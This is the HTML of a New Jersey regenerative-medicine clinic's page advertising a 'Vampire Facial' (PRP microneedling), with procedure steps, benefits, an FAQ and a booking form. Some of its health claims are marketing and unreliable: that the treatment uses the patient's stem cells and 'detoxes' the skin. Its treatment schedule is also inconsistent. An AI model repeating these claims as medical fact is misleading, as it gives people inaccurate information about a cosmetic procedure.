				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7215b76 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="7215b76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c38038c" data-id="c38038c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-377af30 elementor-widget elementor-widget-text-editor" data-id="377af30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><b>What Is a Vampire Facial?</b></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-eeaec03 elementor-widget elementor-widget-text-editor" data-id="eeaec03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">A Vampire Facial is a non-surgical cosmetic skin treatment that can reduce signs of aging, shrink your pores, and restore the healthy, “young” glow to your skin. The Lasting Impression Regenerative Medicine Vampire Facial in NJ is essentially an advanced microneedling procedure often referred to as PRP (platelet-rich plasma). </span></p><p> </p><p><span style="font-weight: 400;">This cosmetic procedure is rising in popularity because it is short (under an hour), minimally invasive, and involves no hospital stay or downtime. You can receive this treatment and see results in two weeks or less. Results can last six months or longer.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-14ebab5 elementor-widget elementor-widget-image" data-id="14ebab5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="768" src="https://njregenerative.com/wp-content/uploads/2021/11/012-1-1024x768.jpg" class="attachment-large size-large wp-image-19764" alt="" srcset="https://njregenerative.com/wp-content/uploads/2021/11/012-1-1024x768.jpg 1024w, https://njregenerative.com/wp-content/uploads/2021/11/012-1-300x225.jpg 300w, https://njregenerative.com/wp-content/uploads/2021/11/012-1-768x576.jpg 768w, https://njregenerative.com/wp-content/uploads/2021/11/012-1-1536x1152.jpg 1536w, https://njregenerative.com/wp-content/uploads/2021/11/012-1-2048x1536.jpg 2048w, https://njregenerative.com/wp-content/uploads/2021/11/012-1-800x600.jpg 800w, https://njregenerative.com/wp-content/uploads/2021/11/012-1-700x525.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-03e4e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="03e4e3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b900743" data-id="b900743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1f324e elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="a1f324e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51ca000" data-id="51ca000" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c61a70 elementor-widget elementor-widget-text-editor" data-id="1c61a70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><b>How Is a Lasting Impression Vampire Facial Performed?</b></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-df86c35 elementor-widget elementor-widget-text-editor" data-id="df86c35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">A Vampire Facial is a variation of microneedling that involves the extraction of a patient’s stem cells. While the process may sound complicated, it’s indeed very simple. The whole process takes about 30 minutes to complete, and patients report a Vampire Facial feels much like a day at the spa!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-780d220 elementor-widget elementor-widget-text-editor" data-id="780d220" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><b>Step 1: Venipuncture </b></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-5e33730 elementor-widget elementor-widget-text-editor" data-id="5e33730" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Since this treatment requires your own stem cells and blood plasma, our skincare experts will first draw a small amount of blood while you sit back and relax. This is a minimally invasive procedure and does not take long.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2bffe39 elementor-widget elementor-widget-text-editor" data-id="2bffe39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><b>Step 2: Centrifugation</b></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-f79c732 elementor-widget elementor-widget-text-editor" data-id="f79c732" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">We’ll place that blood in a centrifuge to remove white blood cells and other cell types, making it ready for application. </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f782612 elementor-widget elementor-widget-text-editor" data-id="f782612" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><b>Step 3: Microneedling</b></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-4628f00 elementor-widget elementor-widget-text-editor" data-id="4628f00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Next, we will use a microneedling device to create multiple relatively painless micro-punctures in your skin. This technique kick starts your collagen production and the skin’s natural healing process. </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-bb1a008 elementor-widget elementor-widget-text-editor" data-id="bb1a008" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><b>Step 4: PRP (Topical) Application</b></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-244d6ad elementor-widget elementor-widget-text-editor" data-id="244d6ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">The final step is to apply the PRP to problem areas topically (not through injection). Our team can use the PRP either before or after microneedling. Depending on the client, the PRP may only be necessary after microneedling. A consultation with one of our medical professionals can help determine precisely what your Vampire Facial in NJ would entail.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-bc5cac2 elementor-widget elementor-widget-text-editor" data-id="bc5cac2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><b>After the Procedure</b></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-1a44d79 elementor-widget elementor-widget-text-editor" data-id="1a44d79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">There is no recovery or downtime necessary with the Lasting Impression Regenerative Medicine Vampire Facial in New Jersey. Once your procedure is complete and you leave our office, you can return to regular activity immediately. Some patients report very mild facial swelling immediately after their treatment due to the microneedling. These effects subside within a few hours. </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-99cf126 elementor-widget elementor-widget-text-editor" data-id="99cf126" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><b>Treatment Schedule</b></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-837df26 elementor-widget elementor-widget-text-editor" data-id="837df26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Our experienced stem cell therapy and regenerative medicine specialists at Lasting Impression Regenerative Medicine typically recommend a Vampire Facial treatment session every six months to a year. </span></p><p> </p><p><b>Learn more about the other benefits of our Vampire Facial below or call our Bergen County, NJ, clinic now to schedule your appointment at </b><a href="http://tel:2089965982" target="_blank" rel="noopener"><b>(208) 996-5982</b></a><b>!</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aa89e3c elementor-widget elementor-widget-image" data-id="aa89e3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="1013" src="https://njregenerative.com/wp-content/uploads/2021/11/010-1-1-1024x1013.jpg" class="attachment-large size-large wp-image-19770" alt="" srcset="https://njregenerative.com/wp-content/uploads/2021/11/010-1-1-1024x1013.jpg 1024w, https://njregenerative.com/wp-content/uploads/2021/11/010-1-1-300x297.jpg 300w, https://njregenerative.com/wp-content/uploads/2021/11/010-1-1-768x760.jpg 768w, https://njregenerative.com/wp-content/uploads/2021/11/010-1-1-1536x1520.jpg 1536w, https://njregenerative.com/wp-content/uploads/2021/11/010-1-1-2048x2026.jpg 2048w, https://njregenerative.com/wp-content/uploads/2021/11/010-1-1-700x693.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-26f73da elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="26f73da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c6ff50" data-id="1c6ff50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75198a9 elementor-widget elementor-widget-text-editor" data-id="75198a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><b>The Benefits of a Vampire Facial</b></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-6626d21 elementor-widget elementor-widget-text-editor" data-id="6626d21" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">The Vampire Facial is our fastest working, least invasive treatment that provides numerous benefits to patients seeking healthier, brighter, younger skin, such as:</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c5d5872 list_style_class elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c5d5872" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Shrinking and reducing pores</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Diminishing fine lines and wrinkles</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Firming sagging skin</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Increasing skin elasticity </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Improving tone and texture</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Detoxing the skin</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a516f5 elementor-widget elementor-widget-text-editor" data-id="7a516f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">The popular anti-aging Vampire Facial reduces several age-related changes by stimulating new skin cell production and giving your skin a vibrant glow. </span></p><p> </p><p><b>To experience the benefits of a Vampire Facial yourself, call </b><a href="http://tel:2089965982" target="_blank" rel="noopener"><b>(208) 996-5982</b></a><b> to schedule a consultation with one of our cosmetic experts. </b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-742c428 elementor-widget elementor-widget-image" data-id="742c428" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="680" src="https://njregenerative.com/wp-content/uploads/2021/11/iStock-994810924-1024x680.jpg" class="attachment-large size-large wp-image-19776" alt="" srcset="https://njregenerative.com/wp-content/uploads/2021/11/iStock-994810924-1024x680.jpg 1024w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-994810924-300x199.jpg 300w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-994810924-768x510.jpg 768w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-994810924-1536x1020.jpg 1536w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-994810924-2048x1360.jpg 2048w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-994810924-700x465.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-01ad1e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="01ad1e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0619a2d" data-id="0619a2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dc5ceb elementor-widget elementor-widget-text-editor" data-id="5dc5ceb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><b>Frequently Asked Questions About the Vampire Facial</b></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-4aacf47 elementor-widget elementor-widget-accordion" data-id="4aacf47" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7831" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-7831" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Am I a Good Candidate for the Vampire Facial?</a>
					</div>
					<div id="elementor-tab-content-7831" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-7831"><p><span style="font-weight: 400;">Anyone struggling with certain facial skin imperfections or age-related changes is a good candidate for the Vampire Facial. This includes patients with uneven tone or texture, acne scars, hyperpigmentation, wrinkles, fine lines, crow’s feet, and skin laxity or sagging skin.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7832" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-7832" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How Much Does a Vampire Facial Cost?</a>
					</div>
					<div id="elementor-tab-content-7832" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-7832"><p><span style="font-weight: 400;">The cost of a Vampire Facial at our New Jersey clinic can vary from patient to patient, depending on each person’s unique needs. When you schedule a consultation with our stem cell and regenerative medicine professionals, you will receive a cost estimate based on a treatment plan designed just for you.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7833" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-7833" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Is the Procedure Painful or Uncomfortable?</a>
					</div>
					<div id="elementor-tab-content-7833" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-7833"><p><span style="font-weight: 400;">The microneedling portion of the Vampire Facial may be mildly uncomfortable for some patients, but many do not experience any pain at all. Our team of professionals will take utmost care and consideration to ensure that you are as comfortable as possible during your procedure.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7834" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-7834" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Do I Need to Have Multiple Treatments?</a>
					</div>
					<div id="elementor-tab-content-7834" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-7834"><p><span style="font-weight: 400;">Some patients see results after just one Vampire Facial. However, most patients need three to four treatment sessions for optimal results. These sessions are typically spaced out evenly over a 4-6 week period and can produce significant results for six months or even longer.  After this point, you can seek further Vampire Facial treatments to maintain your youthful appearance.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7835" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-7835" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How Soon Will I See Results?</a>
					</div>
					<div id="elementor-tab-content-7835" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-7835"><p><span style="font-weight: 400;">It can take 1-2 weeks, or longer, to see any changes in your skin after your first Vampire Facial treatment. These results at this point will likely be rather subtle. Patients typically see significant, ideal results about one month after their final treatment session.</span></p><p><br /><br /></p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-176c0b2 elementor-widget elementor-widget-image" data-id="176c0b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="683" src="https://njregenerative.com/wp-content/uploads/2021/11/iStock-179227074-1024x683.jpg" class="attachment-large size-large wp-image-19793" alt="" srcset="https://njregenerative.com/wp-content/uploads/2021/11/iStock-179227074-1024x683.jpg 1024w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-179227074-300x200.jpg 300w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-179227074-768x512.jpg 768w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-179227074-1536x1024.jpg 1536w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-179227074-2048x1365.jpg 2048w, https://njregenerative.com/wp-content/uploads/2021/11/iStock-179227074-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-87dca65 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="87dca65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6562d20" data-id="6562d20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d21e31 elementor-widget elementor-widget-text-editor" data-id="6d21e31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><b>Vampire Facials in New Jersey</b></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-313bc2f elementor-widget elementor-widget-text-editor" data-id="313bc2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">If you want to experience the unique benefits of a Vampire Facial, contact the medical professionals at Lasting Impression Regenerative Medicine. </span></p><p> </p><p><span style="font-weight: 400;">We are a leading provider of regenerative services in New Jersey, helping patients feel like the best version of themselves. Our team of cosmetic experts can perform Vampire Facial procedures to help you restore your skin’s youthful radiance. Using advanced technology and innovative techniques, we’ll help your skin stimulate new cells, reducing signs of aging in a natural, minimally invasive way. </span></p><p> </p><p><b>To learn more about our Vampire Facial in NJ and other regenerative services, please call us at </b><a href="http://tel:2089965982" target="_blank" rel="noopener"><b>(208) 996-5982</b></a><b> to schedule an appointment.</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0761f92 elementor-widget elementor-widget-image" data-id="0761f92" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="693" height="520" src="https://njregenerative.com/wp-content/uploads/2021/11/003-1.jpg" class="attachment-large size-large wp-image-19795" alt="" srcset="https://njregenerative.com/wp-content/uploads/2021/11/003-1.jpg 693w, https://njregenerative.com/wp-content/uploads/2021/11/003-1-300x225.jpg 300w" sizes="(max-width: 693px) 100vw, 693px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ff30690 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="ff30690" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e12ccf3" data-id="e12ccf3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2150670b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="2150670b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3284744b" data-id="3284744b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff8a1aa elementor-widget elementor-widget-text-editor" data-id="7ff8a1aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="text-align: center;">Get A Personalized Treatment Plan Based<br />On Your Aesthetic Goals</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-957fb09 elementor-align-center elementor-widget elementor-widget-global elementor-global-20438 elementor-widget-button" data-id="957fb09" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:2089965982">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call (208) 996-5982</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		 
								</div>
																	
									
							</div>
							<div class="column2">	<div class="column_inner">
		<aside class="sidebar">
							
			<div id="text-110" class="widget-odd widget-last widget-first widget-1 widget widget_text posts_holder"><h5>BOOK AN APPOINMENT</h5>			<div class="textwidget"><div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' >
<div id='gf_1' class='gform_anchor' tabindex='-1'></div>
<form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/vampire-facial-new-jersey-nj/#gf_1'>
<div class='gform_body'>
<ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'>
<li id='field_1_1'  class='gfield field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_1' ></label>
<div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='First Name'  aria-invalid="false" /></div>
</li>
<li id='field_1_2'  class='gfield field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_2' ></label>
<div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='large'    placeholder='Last Name'  aria-invalid="false" /></div>
</li>
<li id='field_1_4'  class='gfield field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_4' ></label>
<div class='ginput_container ginput_container_text'><input name='input_4' id='input_1_4' type='text' value='' class='large'    placeholder='Your Email'  aria-invalid="false" /></div>
</li>
<li id='field_1_3'  class='gfield field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_3' ></label>
<div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='large'    placeholder='Your Phone'  aria-invalid="false" /></div>
</li>
<li id='field_1_6'  class='gfield field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_6' ></label>
<div class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='text' value='' class='large'    placeholder='Zip Code'  aria-invalid="false" /></div>
</li>
<li id='field_1_5'  class='gfield field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_5' ></label>
<div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea medium'    placeholder='How can we help you?'  aria-invalid="false"   rows='10' cols='50'></textarea></div>
</li>
</ul>
</div>
<div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0' /><br />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' /><br />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' /></p>
<p>            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /><br />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImE0ZGQ5YzM1MTRiNGMzOGQ5OWRkNWFmMzc1MDRmN2E3Il0=' /><br />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' /><br />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' /><br />
            <input type='hidden' name='gform_field_values' value='' /></p></div>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/></p>
</form></div>
<p>                <iframe style='display:none;width:100%;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe><br />
                </p>
</div>
		</div>		</aside>
	</div>
</div>
						</div>
								
		</div>
        	</div>
						<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="media_image-2" class="widget-odd widget-first widget-1 widget widget_media_image"><a href="https://bridge300.qodeinteractive.com/"><img width="372" height="71" src="https://njregenerative.com/wp-content/uploads/2020/10/footer_wht_logo.png" class="image wp-image-18584  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://njregenerative.com/wp-content/uploads/2020/10/footer_wht_logo.png 372w, https://njregenerative.com/wp-content/uploads/2020/10/footer_wht_logo-300x57.png 300w" sizes="(max-width: 372px) 100vw, 372px" /></a></div><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div><div id="text-107" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><p style="color: #fff;">Lasting Impression Regenerative Medicine provides customized stem cell therapy and treatment to patients in the Bergen County (Fair Lawn) area of New Jersey. Specializing in stem cell joint, facial, pain management, sexual wellness and hair restoration.</p>
</div>
		</div><div class="widget qode_separator_widget" style="margin-bottom: 14px;"></div><span class='q_social_icon_holder circle_social' data-color=#e7b97f data-hover-background-color=#a25e2d data-hover-color=#fff><a itemprop='url' href='https://www.facebook.com/LIMedSpa/' target='_blank'><span class='fa-stack ' style='background-color: #fff;font-size: 17px;'><i class="qode_icon_font_awesome fa fa-facebook " style="color: #e7b97f;font-size: 17px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#e7b97f data-hover-background-color=#a25e2d data-hover-color=#fff><a itemprop='url' href='https://twitter.com/LastingMedical' target='_blank'><span class='fa-stack ' style='background-color: #fff;font-size: 17px;'><i class="qode_icon_font_awesome fa fa-twitter " style="color: #e7b97f;font-size: 17px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#e7b97f data-hover-background-color=#a25e2d data-hover-color=#fff><a itemprop='url' href='https://www.instagram.com/themaskedinjector/' target='_blank'><span class='fa-stack ' style='background-color: #fff;font-size: 17px;'><i class="qode_icon_font_awesome fa fa-instagram " style="color: #e7b97f;font-size: 17px;" ></i></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 16px;"></div><div id="nav_menu-6" class="widget-odd widget-last widget-9 widget widget_nav_menu"><h5>OTHER CITIES</h5><div class="menu-other-cities-container"><ul id="menu-other-cities" class="menu"><li id="menu-item-19989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19989"><a href="https://njregenerative.com/nyc-stem-cell-therapy-prp-treatment-clinic/">Stem Cell Therapy &#038; PRP Treatment NYC</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
